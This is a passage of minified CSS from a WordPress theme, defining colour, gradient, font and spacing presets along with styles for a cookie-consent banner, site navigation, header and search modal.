2px);font-size:1.125em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--albert-sans:'Albert Sans',sans-serif;--wp--preset--font-family--alegreya:Alegreya,serif;--wp--preset--font-family--arvo:Arvo,serif;--wp--preset--font-family--bodoni-moda:'Bodoni Moda',serif;--wp--preset--font-family--bricolage-grotesque:'Bricolage Grotesque',sans-serif;--wp--preset--font-family--cabin:Cabin,sans-serif;--wp--preset--font-family--chivo:Chivo,sans-serif;--wp--preset--font-family--commissioner:Commissioner,sans-serif;--wp--preset--font-family--cormorant:Cormorant,serif;--wp--preset--font-family--courier-prime:'Courier Prime',monospace;--wp--preset--font-family--crimson-pro:'Crimson Pro',serif;--wp--preset--font-family--dm-mono:'DM Mono',monospace;--wp--preset--font-family--dm-sans:'DM Sans',sans-serif;--wp--preset--font-family--dm-serif-display:'DM Serif Display',serif;--wp--preset--font-family--domine:Domine,serif;--wp--preset--font-family--eb-garamond:'EB Garamond',serif;--wp--preset--font-family--epilogue:Epilogue,sans-serif;--wp--preset--font-family--fahkwang:Fahkwang,sans-serif;--wp--preset--font-family--figtree:Figtree,sans-serif;--wp--preset--font-family--fira-sans:'Fira Sans',sans-serif;--wp--preset--font-family--fjalla-one:'Fjalla One',sans-serif;--wp--preset--font-family--fraunces:Fraunces,serif;--wp--preset--font-family--gabarito:Gabarito,system-ui;--wp--preset--font-family--ibm-plex-mono:'IBM Plex Mono',monospace;--wp--preset--font-family--ibm-plex-sans:'IBM Plex Sans',sans-serif;--wp--preset--font-family--ibarra-real-nova:'Ibarra Real Nova',serif;--wp--preset--font-family--instrument-serif:'Instrument Serif',serif;--wp--preset--font-family--inter:Inter,sans-serif;--wp--preset--font-family--josefin-sans:'Josefin Sans',sans-serif;--wp--preset--font-family--jost:Jost,sans-serif;--wp--preset--font-family--libre-baskerville:'Libre Baskerville',serif;--wp--preset--font-family--libre-franklin:'Libre Franklin',sans-serif;--wp--preset--font-family--literata:Literata,serif;--wp--preset--font-family--lora:Lora,serif;--wp--preset--font-family--merriweather:Merriweather,serif;--wp--preset--font-family--montserrat:Montserrat,sans-serif;--wp--preset--font-family--newsreader:Newsreader,serif;--wp--preset--font-family--noto-sans-mono:'Noto Sans Mono',sans-serif;--wp--preset--font-family--nunito:Nunito,sans-serif;--wp--preset--font-family--open-sans:'Open Sans',sans-serif;--wp--preset--font-family--overpass:Overpass,sans-serif;--wp--preset--font-family--pt-serif:'PT Serif',serif;--wp--preset--font-family--petrona:Petrona,serif;--wp--preset--font-family--piazzolla:Piazzolla,serif;--wp--preset--font-family--playfair-display:'Playfair Display',serif;--wp--preset--font-family--plus-jakarta-sans:'Plus Jakarta Sans',sans-serif;--wp--preset--font-family--poppins:Poppins,sans-serif;--wp--preset--font-family--raleway:Raleway,sans-serif;--wp--preset--font-family--roboto:Roboto,sans-serif;--wp--preset--font-family--roboto-slab:'Roboto Slab',serif;--wp--preset--font-family--rubik:Rubik,sans-serif;--wp--preset--font-family--rufina:Rufina,serif;--wp--preset--font-family--sora:Sora,sans-serif;--wp--preset--font-family--source-sans-3:'Source Sans 3',sans-serif;--wp--preset--font-family--source-serif-4:'Source Serif 4',serif;--wp--preset--font-family--space-mono:'Space Mono',monospace;--wp--preset--font-family--syne:Syne,sans-serif;--wp--preset--font-family--texturina:Texturina,serif;--wp--preset--font-family--urbanist:Urbanist,sans-serif;--wp--preset--font-family--work-sans:'Work Sans',sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.cc-window{opacity:1;-webkit-transition:opacity 1s;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0!important}.cc-animate.cc-revoke{-webkit-transition:transform 1s;-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.cc-animate.cc-revoke.cc-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-top{-webkit-transform:translateY(0);transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{-webkit-transform:translateY(0);transform:translateY(0)}.cc-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:2147483646}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;margin-bottom:.4em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap;text-decoration:none}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-first-highlight .cc-btn:last-child{background-color:transparent;border-color:transparent}.cc-first-highlight .cc-btn:last-child:focus,.cc-first-highlight .cc-btn:last-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.2em;right:.4em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close.cc-closeXcustomText{text-decoration:underline;font-size:1.1em;top:.5em;right:.6em}.cc-window.cc-banner.cc-addedcloseX{padding:2em 1.8em}.cc-close:focus,.cc-close:hover{opacity:1}div.cc-blockingScreen{opacity:.5;background:#000;width:100%;height:100%;z-index:2147483630;top:0;left:0;position:fixed}span.cc-visually-hidden{border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.cc-window.cc-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-allswitches.cc-floating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-compliance{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}.cc-switch-element{margin-bottom:.3em}.cc-switch{position:relative;display:inline-block;width:2.3em;height:1.4em;margin:0 .3em 0 0;vertical-align:middle}.cc-switch-label{margin-right:.6em}.cc-switch input{opacity:0;width:0;height:0;display:none}.cc-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.cc-slider:before{position:absolute;content:"";height:1em;width:1em;left:.2em;bottom:.2em;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:checked+.cc-slider{background-color:#a0db8e}input:focus+.cc-slider{-webkit-box-shadow:0 0 1px #a0db8e;box-shadow:0 0 1px #a0db8e}input:checked+.cc-slider:before{-webkit-transform:translateX(.9em);transform:translateX(.9em)}.cc-slider.disabled:before{opacity:45%}.cc-slider.classic{border-radius:.6em}.cc-slider.classic:before{border-radius:50%}.cc-popovercenter{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-width:380px;z-index:2147483645}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-popovercenter{top:50%!important;left:50%!important;min-width:calc(100%)!important}.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-webkit-box-flex:0;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-highlight .cc-btn:last-child{min-width:140px}.cc-theme-classic .cc-highlight .cc-btn:first-child{min-width:0}.cc-theme-classic .cc-first-highlight .cc-btn:last-child{min-width:0}.cc-theme-classic .cc-first-highlight .cc-btn:first-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em;margin-bottom:1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}body,fieldset,h1,h2,h3,h5,html,iframe,legend,li,p,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}progress{vertical-align:baseline}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}h1,h2,h3,h5{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}fieldset{padding:0;border:0;min-width:inherit}fieldset legend{padding:0;margin-bottom:1.5em}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h5{font-size:20px}h5{margin-bottom:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}address{margin:0 0 1.5em}code{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}mark{text-decoration:none}table{margin:0 0 1.5em;width:100%}img{height:auto;max-width:100%}button,input[type=button],input[type=submit]{background:#55555e;color:#fff;border:1px solid transparent;cursor:pointer;-webkit-appearance:button;padding:10px 20px}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],select,textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.button{padding:10px 20px;display:inline-block}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item.search-item{z-index:20}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.sidebar .main-navigation .main-nav{flex-basis:100%}.sidebar .main-navigation .main-nav>ul{flex-direction:column}.sidebar .main-navigation .menu-bar-items{margin:0 auto}.sidebar .main-navigation .menu-bar-items .search-item{order:10}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul ul{box-shadow:-1px 1px 0 rgba(0,0,0,.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li.sfHover>ul,.main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li.sfHover>ul,.main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul,.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover>ul{right:100%;left:auto}.nav-float-right .main-navigation ul ul ul{top:0}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}.sidebar .menu-item-has-children .dropdown-menu-toggle,nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.sidebar .main-navigation.sub-menu-right ul li.sfHover ul,.sidebar .main-navigation.sub-menu-right ul li:hover ul{top:0;left:100%}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.inside-header{display:flex;align-items:center}.nav-float-right #site-navigation{margin-left:auto}.entry-content:not(:first-child){margin-top:2em}.site-content{word-wrap:break-word}.entry-content>p:last-child{margin-bottom:0}.wp-block-image figcaption{font-size:13px;text-align:center}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-caption{display:block}.gallery-item img{vertical-align:bottom}.gallery-icon{padding:5px}embed,iframe,object{max-width:100%}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.full-width-content .container.grid-container{max-width:100%}.full-width-content.one-container .site-content{padding:0}.sidebar .grid-container{max-width:100%;width:100%}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.close-search .icon-search svg:first-child,.icon-menu-bars svg:nth-child(2),.icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:first-child{display:none}.close-search .icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:nth-child(2){display:block}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon svg{transform:rotate(180deg)}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.has-menu-bar-items button.menu-toggle{flex-grow:0}nav.toggled ul ul.sub-menu{width:100%}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled .main-nav{flex-basis:100%;order:3}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav li{width:100%;text-align:left}.main-navigation.toggled .main-nav ul ul{transition:0s;visibility:hidden;box-shadow:none;border-bottom:1px solid rgba(0,0,0,.05)}.main-navigation.toggled .main-nav ul ul li:last-child>ul{border-bottom:0}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search{margin-top:1.5em}@media (max-width:768px){a,body,button,input,select,textarea{transition:all 0s ease-in-out}.inside-header{flex-direction:column;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.comment .children{padding-left:10px;margin-left:0}}.site-content .content-area{width:100%}@media (max-width:992px){.main-navigation .menu-toggle{display:block}.has-inline-mobile-toggle #site-navigation .inside-navigation>:not(.navigation-search):not(.main-nav),.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul{display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}.jetpack-subscribe-floating-button{position:fixed;z-index:50000;bottom:0;right:0}@media screen and (max-width:640px){.jetpack-subscribe-floating-button{display:none}}.taxopress-table-row:nth-child(n+7){display:none}.taxopress-close-table-link,.taxopress-see-more-link{cursor:pointer}.taxopress-close-table-link{display:none}.hidden{display:none}body{background-color:var(--contrast);color:var(--base-3)}a{color:var(--base-3)}a:active,a:focus,a:hover{color:var(--base-3)}:root{--contrast:#08060d;--contrast-2:#13111c;--contrast-3:#262238;--base:#edebf5;--base-2:#f6f5fa;--base-3:#ffffff}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none}.gp-modal--transition:not(.gp-modal--open){pointer-events:none}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity .5s ease;opacity:0}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(.9);transition:transform .5s ease;padding:0 10px}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1)}.search-modal-fields{display:flex}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color)}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color)}.search-modal-form .search-field,.search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor}.search-modal-fields button,.search-modal-fields button:active,.search-modal-fields button:focus,.search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px}body,button,input,select,textarea{font-family:var(--gp-font--albert-sans);font-size:1.125rem}body{line-height:1.5em}p{margin-bottom:1.5em}.main-navigation .menu-bar-items,.main-navigation .menu-toggle,.main-navigation a{font-family:inherit;font-weight:700;font-size:.9375rem;line-height:1.5em}.main-navigation .menu-toggle{font-family:inherit;font-size:1.5rem}h1{font-family:var(--gp-font--sora);font-weight:700;font-size:clamp(2.375rem, 1.389vw + 1.708rem, 2.75rem);line-height:calc(4px + 2ex);margin-bottom:2rem}h2{font-family:var(--gp-font--sora);font-weight:600;font-size:clamp(1.375rem, .926vw + .931rem, 1.625rem);line-height:calc(6px + 2ex);margin-bottom:2rem}h3{font-family:var(--gp-font--sora);font-weight:600;font-size:clamp(1.188rem, .694vw + .854rem, 1.375rem);line-height:calc(6px + 2ex);margin-bottom:2rem}h5{font-family:var(--gp-font--sora);font-weight:600;font-size:1.125rem;line-height:calc(6px + 2ex);margin-bottom:2rem}.site-header{background-color:var(--contrast);color:var(--base-3)}.site-header a{color:var(--base-3)}.site-header a:hover{color:var(--base-3)}.main-title a,.main-title a:hover{color:var(--base-3)}.site-description{color:var(--base-3)}.has-inline-mobile-toggle #site-navigation.toggled,.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:focus,.mobile-menu-control-wrapper .menu-toggle:hover{background-color:rgba(0,0,0,.02)}.main-navigation,.main-navigation ul ul{background-color:var(--contrast)}.main-navigation .main-nav ul li a,.main-navigation .menu-bar-items,.main-navigation .menu-toggle{color:var(--base-2)}.main-navigation .main-nav ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):hover>a,.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{color:var(--base-2);background-color:var(--contrast)}button.menu-toggle:focus,button.menu-toggle:hover{color:var(--base-2)}.main-navigation .main-nav ul li[class*=current-menu-]>a{color:var(--base-2);background-color:var(--contrast)}.main-navigation .main-nav ul li.search-item.active>a,.main-navigation .menu-bar-items .search-item.active>a,.navigation-search input[type=search],.navigation-search input[type=search]:active,.navigation-search input[type=search]:focus{color:var(--base-2);background-color:var(--contrast)}.main-navigation ul ul{background-color:var(--contrast)}.main-navigation .main-nav ul ul li a{color:var(--base-2)}.main-navigation .main-nav ul ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .main-nav ul ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul ul li:not([class*=current-menu-]):hover>a{color:var(--base-2);background-color:var(--contrast)}.main-navigation .main-nav ul ul li[class*=current-menu-]>a{color:var(--base-2);background-color:var(--contrast)}.one-container .container{color:var(--base-3);background-color:var(--contrast)}.inside-article a{color:var(--base-3)}.inside-article a:hover{color:var(--base-3)}h1{color:var(--base-3)}h2{color:var(--base-3)}h3{color:var(--base-3)}h5{color:var(--base-3)}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],select,textarea{color:var(--base-3);background-color:var(--contrast);border-color:var(--base-3)}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{color:var(--base-3);background-color:var(--contrast);border-color:var(--base-3)}a.button,a.wp-block-button__link:not(.has-background),button,html input[type=button],input[type=submit]{color:var(--base-3);background-color:var(--contrast)}a.button:focus,a.button:hover,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover,button:focus,button:hover,html input[type=button]:focus,html input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:var(--base-3);background-color:var(--contrast)}:root{--gp-search-modal-bg-color:var(--contrast);--gp-search-modal-text-color:var(--base-3);--gp-search-modal-overlay-bg-color:var(--contrast-3)}.inside-header{padding:32px}.inside-header.grid-container{max-width:1264px}.one-container .site-content{padding:96px 32px}.site-main>*{margin-bottom:0}.main-navigation .main-nav ul li a,.main-navigation .menu-bar-item>a,.menu-toggle{padding-left:16px;padding-right:16px;line-height:48px}.main-navigation .main-nav ul ul li a{padding:12px 16px}.main-navigation ul ul{width:300px}.navigation-search input[type=search]{height:48px}.menu-item-has-children .dropdown-menu-toggle{padding-right:16px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:12px;padding-bottom:12px;margin-top:-12px}@media (max-width:768px){.one-container 